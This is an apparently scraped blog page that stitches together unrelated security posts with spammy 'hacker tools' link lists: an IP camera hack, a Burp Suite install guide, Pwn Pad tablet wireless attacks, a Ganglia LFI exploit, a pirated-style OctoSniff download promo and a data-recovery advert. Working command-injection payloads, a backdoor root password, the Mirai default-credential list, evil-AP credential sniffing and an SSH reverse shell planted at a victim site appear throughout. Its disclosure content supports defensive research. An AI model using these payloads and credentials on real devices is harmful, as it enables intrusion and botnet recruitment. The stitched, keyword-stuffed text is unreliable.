الاثنين، 13 أبريل 2020

How I Hacked My IP Camera, And Found This Backdoor Account

The time has come. I bought my second IoT device - in the form of a cheap IP camera. As it was the most affordable among all others, my expectations regarding security was low. But this camera was still able to surprise me.

Maybe I will disclose the camera model used in my hack in this blog later, but first, I will try to contact someone regarding these issues. Unfortunately, it seems a lot of different cameras have this problem because they share being developed on the same SDK. Again, my expectations are low on this.

The obvious problems


I opened the box, and I was greeted with a password of four numeric characters. This is the password for the "admin" user, which can configure the device, watch its output video, and so on. Most people don't care to change this anyway.

It is obvious that this camera can talk via Ethernet cable or WiFi. Luckily it supports WPA2, but people can configure it for open unprotected WiFi of course. 

Sniffing the traffic between the camera and the desktop application it is easy to see that it talks via HTTP on port 81. The session management is pure genius. The username and password are sent in every GET request. Via HTTP. Via hopefully not open WiFi. It comes really handy in case you forgot it, but luckily the desktop app already saved the password for you in clear text in 
"C:\Users\<USER>\AppData\Local\VirtualStore\Program Files (x86)\<REDACTED>\list.dat"

This nice camera communicates to the cloud via UDP. The destination servers are in Hong Kong - user.ipcam.hk/user.easyn.hk - and China - op2.easyn.cn/op3.easyn.cn. In case you wonder why an IP camera needs a cloud connection, it is simple. This IP camera has a mobile app for Android and iOS, and via the cloud, the users don't have to bother to configure port forwards or dynamic DNS to access the camera. Nice.

Let's run a quick nmap on this device.
PORT     STATE SERVICE    VERSION
23/tcp   open  telnet     BusyBox telnetd
81/tcp   open  http       GoAhead-Webs httpd
| http-auth: 
| HTTP/1.1 401 Unauthorized
|_  Digest algorithm=MD5 opaque=5ccc069c403ebaf9f0171e9517f40e41 qop=auth realm=GoAhead stale=FALSE nonce=99ff3efe612fa44cdc028c963765867b domain=:81
|_http-methods: No Allow or Public header in OPTIONS response (status code 400)
|_http-title: Document Error: Unauthorized
8600/tcp open  tcpwrapped
The already known HTTP server, a telnet server via BusyBox, and a port on 8600 (have not checked so far). The 27-page long online manual does not mention any Telnet port. How shall we name this port? A debug port? Or a backdoor port? We will see. I manually tried 3 passwords for the user root, but as those did not work, I moved on.

The double-blind command injection

The IP camera can upload photos to a configured FTP server on a scheduled basis. When I configured it, unfortunately, it was not working at all, I got an invalid username/password on the server. After some debugging, it turned out the problem was that I had a special $ character in the password. And this is where the real journey began. I was sure this was a command injection vulnerability, but not sure how to exploit it. There were multiple problems that made the exploitation harder. I call this vulnerability double-blind command injection. The first blind comes from the fact that we cannot see the output of the command, and the second blind comes from the fact that the command was running in a different process than the webserver, thus any time-based injection involving sleep was not a real solution.
But the third problem was the worst. It was limited to 32 characters. I was able to leak some information via DNS, like with the following commands I was able to see the current directory:
$(ping%20-c%202%20%60pwd%60)
or cleaning up after URL decode:
$(ping -c 2 `pwd`)
but whenever I tried to leak information from /etc/passwd, I failed. I tried $(reboot) which was a pretty bad idea, as it turned the camera into an infinite reboot loop, and the hard reset button on the camera failed to work as well. Fun times.

The following are some examples of my desperate trying to get shell access. And this is the time to thank EQ for his help during the hacking session night, and for his great ideas.
$(cp /etc/passwd /tmp/a)       ;copy /etc/passwd to a file which has a shorter name
$(cat /tmp/a|head -1>/tmp/b)   ;filter for the first row
$(cat</tmp/b|tr -d ' '>/tmp/c) ;filter out unwanted characters
$(ping `cat /tmp/c`)           ;leak it via DNS
After I finally hacked the camera, I saw the problem. There is no head, tr, less, more or cut on this device ... Neither netcat, bash ...

I also tried commix, as it looked promising on Youtube. Think commix like sqlmap, but for command injection. But this double-blind hack was a bit too much for this automated tool, unfortunately.


But after spending way too much time without progress, I finally found the password to Open Sesame.
$(echo 'root:passwd'|chpasswd)
Now, logging in via telnet
(none) login: root
Password:

BusyBox v1.12.1 (2012-11-16 09:58:14 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
#

Woot woot :) I quickly noticed the root of the command injection problem:

# cat /tmp/ftpupdate.sh
/system/system/bin/ftp -n<<!
open ftp.site.com 21
user ftpuser $(echo 'root:passwd'|chpasswd)
binary
mkdir  PSD-111111-REDACT
cd PSD-111111-REDACT
lcd /tmp
put 12.jpg 00_XX_XX_XX_XX_CA_PSD-111111-REDACT_0_20150926150327_2.jpg
close
bye

Whenever a command is put into the FTP password field, it is copied into this script, and after the script is scheduled, it is interpreted by the shell as commands. After this I started to panic that I forgot to save the content of the /etc/passwd file, so how am I going to crack the default telnet password? "Luckily", rebooting the camera restored the original password. 

root:LSiuY7pOmZG2s:0:0:Administrator:/:/bin/sh

Unfortunately, there is no need to start good-old John The Ripper for this task, as Google can tell you that this is the hash for the password 123456. It is a bit more secure than a luggage password.


It is time to recap what we have. There is an undocumented telnet port on the IP camera, which can be accessed by default with root:123456, there is no GUI to change this password, and changing it via console, it only lasts until the next reboot. I think it is safe to tell this a backdoor.
With this console access we can access the password for the FTP server, for the SMTP server (for alerts), the WiFi password (although we probably already have it), access the regular admin interface for the camera, or just modify the camera as we want. In most deployments, luckily this telnet port is behind NAT or firewall, so not accessible from the Internet. But there are always exceptions. Luckily, UPNP does not configure the Telnet port to be open to the Internet, only the camera HTTP port 81. You know, the one protected with the 4 character numeric password by default.

Last but not least everything is running as root, which is not surprising. 

My hardening list

I added these lines to the end of /system/init/ipcam.sh:
sleep 15
echo 'root:CorrectHorseBatteryRedStaple'|chpasswd
Also, if you want, you can disable the telnet service by commenting out telnetd in /system/init/ipcam.sh.

If you want to disable the cloud connection (thus rendering the mobile apps unusable), put the following line into the beginning of /system/init/ipcam.sh
iptables -A OUTPUT -p udp ! --dport 53 -j DROP
You can use OpenVPN to connect into your home network and access the web interface of the camera. It works from Android, iOS, and any desktop OS.

My TODO list

  • Investigate the script /system/system/bin/gmail_thread
  • Investigate the cloud protocol * - see update 2016 10 27
  • Buy a Raspberry Pie, integrate with a good USB camera, and watch this IP camera to burn
A quick googling revealed I am not the first finding this telnet backdoor account in IP cameras, although others found it via JTAG firmware dump. 

And 99% of the people who buy these IP cameras think they will be safe with it. Now I understand the sticker which came with the IP camera.


When in the next episode of Mr. Robot, you see someone logging into an IP camera via telnet with root:123456, you will know, it is the sad reality.

If you are interested in generic ways to protect your home against IoT, read my previous blog post on this. 

Update: as you can see in the following screenshot, the bad guys already started to take advantage of this issue ... https://www.incapsula.com/blog/cctv-ddos-botnet-back-yard.html

Update 20161006: The Mirai source code was leaked last week, and these are the worst passwords you can have in an IoT device. If your IoT device has a Telnet port open (or SSH), scan for these username/password pairs.

root     xc3511
root     vizxv
root     admin
admin    admin
root     888888
root     xmhdipc
root     default
root     juantech
root     123456
root     54321
support  support
root     (none)
admin    password
root     root
root     12345
user     user
admin    (none)
root     pass
admin    admin1234
root     1111
admin    smcadmin
admin    1111
root     666666
root     password
root     1234
root     klv123
Administrator admin
service  service
supervisor supervisor
guest    guest
guest    12345
guest    12345
admin1   password
administrator 1234
666666   666666
888888   888888
ubnt     ubnt
root     klv1234
root     Zte521
root     hi3518
root     jvbzd
root     anko
root     zlxx.
root     7ujMko0vizxv
root     7ujMko0admin
root     system
root     ikwb
root     dreambox
root     user
root     realtek
root     00000000
admin    1111111
admin    1234
admin    12345
admin    54321
admin    123456
admin    7ujMko0admin
admin    1234
admin    pass
admin    meinsm
tech     tech
mother   fucker

Update 2016 10 27: As I already mentioned this at multiple conferences, the cloud protocol is a nightmare. It is clear-text, and even if you disabled port-forward/UPNP on your router, the cloud protocol still allows anyone to connect to the camera if the attacker knows the (brute-forceable) camera ID. Although this is the user-interface only, now the attacker can use the command injection to execute code with root privileges. Or just grab the camera configuration, with WiFi, FTP, SMTP passwords included.
Youtube video : https://www.youtube.com/watch?v=18_zTjsngD8
Slides (29 - ) https://www.slideshare.net/bz98/iot-security-is-a-nightmare-but-what-is-the-real-risk

Update 2017-03-08: "Because of code reusing, the vulnerabilities are present in a massive list of cameras (especially the InfoLeak and the RCE),
which allow us to execute root commands against 1250+ camera models with a pre-auth vulnerability. "https://pierrekim.github.io/advisories/2017-goahead-camera-0x00.txt

Update 2017-05-11: CVE-2017-5674 (see above), and my command injection exploit was combined in the Persirai botnet. 120 000 cameras are expected to be infected soon. If you still have a camera like this at home, please consider the following recommendation by Amit Serper "The only way to guarantee that an affected camera is safe from these exploits is to throw it out. Seriously."
This issue might be worse than the Mirai worm because these effects cameras and other IoT behind NAT where UPnP was enabled.
http://blog.trendmicro.com/trendlabs-security-intelligence/persirai-new-internet-things-iot-botnet-targets-ip-cameras/


Continue reading

BurpSuite Introduction & Installation


What is BurpSuite?
Burp Suite is a Java based Web Penetration Testing framework. It has become an industry standard suite of tools used by information security professionals. Burp Suite helps you identify vulnerabilities and verify attack vectors that are affecting web applications. Because of its popularity and breadth as well as depth of features, we have created this useful page as a collection of Burp Suite knowledge and information.

In its simplest form, Burp Suite can be classified as an Interception Proxy. While browsing their target application, a penetration tester can configure their internet browser to route traffic through the Burp Suite proxy server. Burp Suite then acts as a (sort of) Man In The Middle by capturing and analyzing each request to and from the target web application so that they can be analyzed.


Everyone has their favorite security tools, but when it comes to mobile and web applications I've always found myself looking BurpSuite . It always seems to have everything I need and for folks just getting started with web application testing it can be a challenge putting all of the pieces together. I'm just going to go through the installation to paint a good picture of how to get it up quickly.

BurpSuite is freely available with everything you need to get started and when you're ready to cut the leash, the professional version has some handy tools that can make the whole process a little bit easier. I'll also go through how to install FoxyProxy which makes it much easier to change your proxy setup, but we'll get into that a little later.

Requirements and assumptions:

Mozilla Firefox 3.1 or Later Knowledge of Firefox Add-ons and installation The Java Runtime Environment installed

Download BurpSuite from http://portswigger.net/burp/download.htmland make a note of where you save it.

on for Firefox from   https://addons.mozilla.org/en-US/firefox/addon/foxyproxy-standard/


If this is your first time running the JAR file, it may take a minute or two to load, so be patient and wait.


Video for setup and installation.


You need to install compatible version of java , So that you can run BurpSuite.

Read more


  1. Wifi Hacker Tools For Windows
  2. Pentest Tools Website Vulnerability
  3. Hack Tools Download
  4. Usb Pentest Tools
  5. Pentest Recon Tools
  6. Hacker Tools For Windows
  7. Hacker Tools Github
  8. Pentest Tools For Mac
  9. Underground Hacker Sites
  10. Hack Tools
  11. Hacker Tools Apk
  12. Hacker Tools List
  13. Hacking Tools For Beginners
  14. What Is Hacking Tools
  15. Hacker Tools Windows
  16. Pentest Tools Port Scanner
  17. Top Pentest Tools

WiFi Hacking On Tablets

Disclaimer: Don't hack anything where you don't have the authorization to do so. Stay legal.

Ever since I bought my first Android device, I wanted to use the device for WEP cracking. Not because I need it, but I want it :) After some googling, I read that you can't use your WiFi chipset for packet injection, and I forgot the whole topic.

After a while, I read about hacking on tablets (this was around a year ago), and my first opinion was: 
"This is stupid, lame, and the usage of that can be very limited".

After playing one day with it, my opinion just changed: 
"This is stupid, lame, the usage is limited, but when it works, it is really funny :-)"

At the beginning I looked at the Pwn Pad as a device that can replace a pentest workstation, working at the attacker side. Boy was I wrong. Pwn Pad should be used as a pentest device deployed at the victim's side!

You have the following options:
  1. You have 1095 USD + VAT + shipping to buy this Pwn Pad
  2. You have around 200 USD to buy an old Nexus 7 tablet, a USB OTG cable, a USB WiFi dongle (e.g. TP-Link Wireless TL-WN722N USB adapter works).


In my example, I bought a used, old 2012 Nexus WiFi. Originally I bought this to play with different custom Android ROMs, and play with rooted applications. After a while, I found this Pwn Pad hype again and gave it a shot.

The Pwn Pad community edition has an easy-to-use installer, with a proper installation description. Don't forget to backup everything from your tablet before installing Pwn Pad on it!

I don't want to repeat the install guide, it is as easy as ABC. I booted a Ubuntu Live CD, installed adb and fastboot, and it was ready-to-roll. I have not measured the time, but the whole process was around 20 minutes.


The internal WiFi chipset can be used to sniff traffic or even ARP poisoning for active MiTM. But in my case, I was not able to use the internal chipset for packet injection, which means you can't use it for WEP cracking, WPA disauth, etc. This is where the external USB WiFi comes handy. And this is why we need the Pwn Pad Android ROM, and can't use an average ROM.

There are two things where Pwn Pad really rocks. The first one is the integrated drivers for the external WiFi with monitor mode and packet injection capabilities. The second cool thing is the chroot wrapper around the Linux hacking tools. Every hacking tool has a start icon, so it feels like it is a native Android application, although it is running in a chroot Kali environment.

Wifite

The first recommended app is Wifite. Think of it as a wrapper around the aircrack - airmon - airodump suite. My biggest problem with WEP cracking was that I had to remember a bunch of commands, or have the WEP cracking manual with me every time I have to crack it. It was overcomplicated. But thanks to Wifite, that is past.

In order to crack a WEP key, you have to:
  1. Start the Wifite app
  2. Choose your adapter (the USB WiFi)

  3. Choose the target network (wep_lan in the next example)
  4. Wait for a minute 
  5. PROFIT!

SSH reverse shell

This is one of the key functionalities of the Pwn Pad. You deploy the tablet at the Victim side, and let the tablet connect to your server via (tunneled) SSH.

The basic concept of the reverse shells are that an SSH tunnel is established between the Pwn Pad tablet (client) and your external SSH server (either directly or encapsulated in other tunneling protocol), and remote port forward is set up, which means on your SSH server you connect to a localport which is forwarded to the Pwn Pad and handled by the Pwn Pad SSH server.

I believe the best option would be to use the reverse shell over 3G, and let the tablet connect to the victim network through Ethernet or WiFi. But your preference might vary. The steps for reverse shells are again well documented in the documentation, except that by default you also have to start the SSH server on the Pwn Pad. It is not hard, there is an app for that ;-) On your external SSH server you might need to install stunnel and ptunnel if you are not using Kali. The following output shows what you can see on your external SSH server after successful reverse shell.

root@myserver:/home/ubuntu# ssh -p 3333 pwnie@localhost
The authenticity of host '[localhost]:3333 ([127.0.0.1]:3333)' can't be established.
ECDSA key fingerprint is 14:d4:67:04:90:30:18:a4:7a:f6:82:04:e0:3c:c6:dc.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[localhost]:3333' (ECDSA) to the list of known hosts.
pwnie@localhost's password:
  _____      ___  _ ___ ___   _____  _____ ___ ___ ___ ___
 | _ \ \    / / \| |_ _| __| | __\ \/ / _ \ _ \ __/ __/ __|
 |  _/\ \/\/ /| .` || || _|  | _| >  <|  _/   / _|\__ \__ \
 |_|   \_/\_/ |_|\_|___|___| |___/_/\_\_| |_|_\___|___/___/

 Release Version: 1.5.5
 Release Date: 2014-01-30
 Copyright 2014 Pwnie Express. All rights reserved.

 By using this product you agree to the terms of the Rapid Focus
 Security EULA: http://pwnieexpress.com/pdfs/RFSEULA.pdf

 This product contains both open source and proprietary software.
 Proprietary software is distributed under the terms of the EULA.
 Open source software is distributed under the GNU GPL:
 http://www.gnu.org/licenses/gpl.html

pwnie@localhost:~$

Now you have a shell on a machine that is connected to the victim network. Sweet :) Now Metasploit really makes sense on the tablet, and all other command-line tools.

EvilAP and DSniff

Start EvilAP (it is again a wrapper around airobase), choose interface (for me the Internal Nexus Wifi worked), enter an SSID (e.g freewifi), enter channel, choose whether force all clients to connect to you or just those who really want to connect to you, and start.


The next step is to start DSniff, choose interface at0, and wait :) In this example, I used a popular Hungarian webmail, which has a checkbox option for "secure" login (with default off). There are sooo many problems with this approach, e.g. you can't check the certificate before connecting, and the login page is delivered over HTTP, so one can disable the secure login checkbox seamlessly in the background, etc. In this case, I left the "secure" option on default off.


In the next tutorial, I'm going to show my next favorite app, DSploit ;)

Lessons learned

Hacking has been never so easy before
In a home environment, only use WPA2 PSK
Choose a long, nondictionary passphrase as the password for WPA2
Don't share your WiFi passwords with people you don't trust, or change it when they don't need it anymore
Don't let your client device auto-connect to WiFi stations, even if the SSID looks familiar

I believe during an engagement a Pwn Plug has better "physical cloaking" possibilities, but playing with the Pwn Pad Community Edition really gave me fun moments.

And last but not least I would like to thank to the Pwn Pad developers for releasing the Community Edition!

Read more


  1. How To Make Hacking Tools
  2. Hack Rom Tools
  3. Free Pentest Tools For Windows
  4. Hacking Tools For Kali Linux
  5. Nsa Hacker Tools
  6. Hack Tools Download
  7. Pentest Tools Tcp Port Scanner
  8. Hacker Tools Apk
  9. Tools For Hacker
  10. How To Make Hacking Tools
  11. Hacker Tools Apk
  12. Hak5 Tools
  13. Android Hack Tools Github
  14. Hack Tools For Mac
  15. Hacker Tools Software
  16. Hacker Tools Mac
  17. Best Pentesting Tools 2018
  18. Pentest Tools Online
  19. Nsa Hack Tools Download
  20. Hacker Tools Apk
  21. Nsa Hack Tools Download
  22. Hacker Tools
  23. Pentest Tools Open Source
  24. Tools For Hacker
  25. Hacking Tools Kit

Ganglia Monitoring System LFI


Awhile back when doing a pentest I ran into an interesting web application on a server that was acting as a gateway into a juicy environment *cough*pci*cough*, the application was "Ganglia Monitoring System" http://ganglia.sourceforge.net
The scope of the test was extremely limited and it wasn't looking good....the host that was in scope had a ton of little stuff but nothing that looked like it would give me a solid foothold into the target network. After spending some time looking for obvious ways into the system I figured it would be worth looking at the Ganglia application, especially since I could find no public exploits for the app in the usual places....

First step was to build a lab up on a VM (ubuntu)
apt-get install ganglia-webfrontend

After apt was done doing its thing I went ahead and started poking around in the web front end files (/usr/share/ganglia-webfrontend). I looked to see if the application had any sort of admin functionality that I could abuse or some sort of insecure direct object reference issues. Nothing looked good. I moved on to auditing the php.

Started out with a simple grep looking for php includes that used a variable....bingo.

steponequit@steponequit-desktop:/usr/share/ganglia-webfrontend$ egrep 'include.*\$' *
class.TemplatePower.inc.php: if( isset( $this->tpl_include[ $regs[2] ]) )
class.TemplatePower.inc.php: $tpl_file = $this->tpl_include[ $regs[2] ][0];
class.TemplatePower.inc.php: $type = $this->tpl_include[ $regs[2] ][1];
class.TemplatePower.inc.php: if( isset( $this->tpl_include[ $regs[2] ]) )
class.TemplatePower.inc.php: $include_file = $this->tpl_include[ $regs[2] ][0];
class.TemplatePower.inc.php: $type = $this->tpl_include[ $regs[2] ][1];
class.TemplatePower.inc.php: $include_file = $regs[2];
class.TemplatePower.inc.php: if( !@include_once( $include_file ) )
class.TemplatePower.inc.php: $this->__errorAlert( 'TemplatePower Error: Couldn\'t include script [ '. $include_file .' ]!' );
class.TemplatePower.inc.php: $this->tpl_include["$iblockname"] = Array( $value, $type );
graph.php: include_once($graph_file);
The graph.php line jumped out at me. Looking into the file it was obvious this variable was built from user input :)
$graph = isset($_GET["g"]) ? sanitize ( $_GET["g"] ) : NULL;
....
....
....
$graph_file = "$graphdir/$graph.php";


Taking at look at the "sanitize" function I can see this shouldn't upset any file include fun

function sanitize ( $string ) {
return escapeshellcmd( clean_string( rawurldecode( $string ) ) ) ;
}

#-------------------------------------------------------------------------------
# If arg is a valid number, return it. Otherwise, return null.
function clean_number( $value )
{
return is_numeric( $value ) ? $value : null;
}
Going back to the graph.php file

$graph_file = "$graphdir/$graph.php";

if ( is_readable($graph_file) ) {
include_once($graph_file);

$graph_function = "graph_${graph}";
$graph_function($rrdtool_graph); // Pass by reference call, $rrdtool_graph modified inplace
} else {
/* Bad stuff happened. */
error_log("Tried to load graph file [$graph_file], but failed. Invalid graph, aborting.");
exit();
}

We can see here that our $graph value is inserted into the target string $graph_file with a directory on the front and a php extension on the end. The script then checks to make sure it can read the file that has been specified and finally includes it, looks good to me :).
The start of our string is defined in conf.php as "$graphdir='./graph.d'", this poses no issue as we can traverse back to the root of the file system using "../../../../../../../../". The part that does pose some annoyance is that our target file must end with ".php". So on my lab box I put a php file (phpinfo) in "/tmp" and tried including it...


Win. Not ideal, but it could work....

Going back to the real environment with this it was possible to leverage this seemingly limited vulnerability by putting a file (php shell) on the nfs server that was being used by the target server, this information was gathered from a seemingly low vuln - "public" snmp string. Once the file was placed on nfs it was only a matter of making the include call. All in a hard days work.

I have also briefly looked at the latest version of the Ganglia web front end code and it appears that this vuln still exists (graph.php)

$graph = isset($_GET["g"]) ? sanitize ( $_GET["g"] ) : "metric";
...
...
...
$php_report_file = $conf['graphdir'] . "/" . $graph . ".php";
$json_report_file = $conf['graphdir'] . "/" . $graph . ".json";
if( is_file( $php_report_file ) ) {
include_once $php_report_file;


tl;dr; wrap up - "Ganglia Monitoring System" http://ganglia.sourceforge.net contains a LFI vulnerability in the "graph.php" file. Any local php files can be included by passing its location to the "g" parameter - http://example.com/ganglia/graph.php?g=../../../../../../../tmp/shell

Related posts


DOWNLOAD OCTOSNIFF 2.0.3 FULL VERSION – PLAYSTATION AND XBOX IP SNIFFER

OctoSniff is a network research tool that allows you to determine information about all the other players you're playing with. It is compatible with PS, XBox 360 and XBox One. It has many other features that make it a great sniffing tool. Some people think it might be a tool like Wireshark or Cain n Abel. No, it's not a tool like that. It simply sniffs players that let you know who's really playing. Download OctoSniff 2.0.3 full version. It's only for educational purposes to use.

FEATURES

  • VPN Optimized
  • Supports Wireless & Wired Spoofing
  • Detects Geo IP and Complete Location
  • Searches Usernames of Players in the Lobby
  • Really easy to setup

DOWNLOAD OCTOSNIFF 2.0.3 FULL VERSION

Related articles

OSWA™


"The OSWA™-Assistant is a self-contained, no Operating System required, freely downloadable, standalone toolkit which is solely focused on wireless auditing. As a result, in addition to the usual WiFi (802.11) auditing tools, it also covers Bluetooth and RFID auditing. Using the toolkit is as easy as popping it into your computer's CDROM and making your computer boot from it!" read more...

Website: http://oswa-assistant.securitystartshere.org

Related links


  1. Hack Tool Apk
  2. Hacker Tools List
  3. Hacking Tools Hardware
  4. Free Pentest Tools For Windows
  5. Hacker Tools Windows
  6. Best Hacking Tools 2020
  7. Hacking Tools Github
  8. Hacking Tools For Beginners
  9. Hacking Tools Software
  10. Hacking Tools Software
  11. Hacking Tools Free Download
  12. Hack And Tools
  13. Hacking Tools Download
  14. Physical Pentest Tools
  15. Nsa Hack Tools
  16. Hacker Tools List
  17. Top Pentest Tools
  18. Hacking Tools Windows
  19. Hack Tool Apk No Root
  20. Hacking App
  21. Tools For Hacker

How To Recover Files That Are Deleted From Recycle Bin

How To Recover Files That Are Deleted From Recycle Bin

How To Recover Files That Are Deleted From Recycle Bin

How To Recover Files That Are Deleted From Recycle Bin

Well, Windows users have a bad habit of removing files from recycle bin. Deleting useless files from Recycle Bin helps a user to save some storage space which can improve the speed of a computer. However, Windows users do that more frequently and later regret. Actually, Recycle Bin is a place from where we can get back our deleted files and folders.
Sometimes, we accidentally delete our important files and folders and due to some reason we lose them from Recycle bin too! At that time, we search for recovery methods. Well, there are many methods available over the web which can help you to recover deleted files from computer, but, when it comes to reliability, nothing can beat EaseUS.

What Is EaseUS Data Recovery Wizard?

EaseUS is one of the leading software providers which is known for its data recovery programme. EaseUS offers some free data recovery software that can help you to recover deleted, formatted or lost data from PC, laptop or removable device easily and quickly.
One of the best thing about EaseUS is that it provides tools for recycle bin recovery which can help you to get back files that you have deleted from the Recycle bin itself. EaseUS Data Recovery Wizard free can easily recover lost files, pictures, documents, videos and more from deleting, formatting, partition loss, OS crash, virus attack and other data loss cases.

How To Recover Deleted Files?

If you are struggling to get back your lost data files, then here is an easy data recovery method which will help you to get back deleted files on your computer. Below, we are going to share a mini guide on how to use EaseUS Recycle Bin Recovery to get back your deleted data.

Step 1. First of all, you need to download and install EaseUS Data Recovery Wizard on your Windows computer and then launch it normally. You need to select the location where you want to scan and then click on 'Scan'

Step 2. Now, wait for few minutes until the tool finishes scanning your drive. The tool search for files that got deleted or cleaned from the Recycle Bin.

Step 3. Now it will show you files that you can recover. Here you need to click on the file which you want to recover and click on 'Recover'
That's it, you are done! This is how you can use EaseUS data recovery to get back your deleted files on your computer.

Benefits of EaseUS Data Recovery

Well, the data recovery tool provided by EaseUS comes with many benefits. It can not only recover accidentally deleted files, but it can also recover data in case of Virus Attacks, Hard Disk Damage, OS Crash etc.
You can also use this awesome data recovery wizard to recover deleted files from External Disk, USB Drive, Camcorder, Mobile Devices, Zip Drive, iPod, Music Player and more.
Overall, this is one of the best data recovery tools you can have on your Windows computer. EaseUS Data Recovery also has a free version with restricted features. Overall, this is a stress-free solution to get back your deleted files

Continue reading


  1. Pentest Automation Tools
  2. Pentest Tools Website Vulnerability
  3. Hacking Tools Windows
  4. Hacks And Tools
  5. Hack App
  6. Hacker Tools Free Download
  7. Hackers Toolbox
  8. Pentest Tools Github
  9. Pentest Tools Apk
  10. Hack Tools For Mac
  11. New Hack Tools
  12. Termux Hacking Tools 2019
  13. Hacker Tools Mac
  14. Computer Hacker
  15. Pentest Tools Port Scanner
  16. Hacker Hardware Tools
  17. Pentest Tools Nmap
  18. Game Hacking
  19. Hack Tools
  20. Hacking App
  21. Best Hacking Tools 2019
  22. Hacker Hardware Tools
  23. Nsa Hack Tools
  24. Hacker
  25. Hack Tool Apk No Root
  26. Hacking Tools
  27. Hacker Tools For Windows
  28. Pentest Tools Tcp Port Scanner
  29. Hack Tools For Ubuntu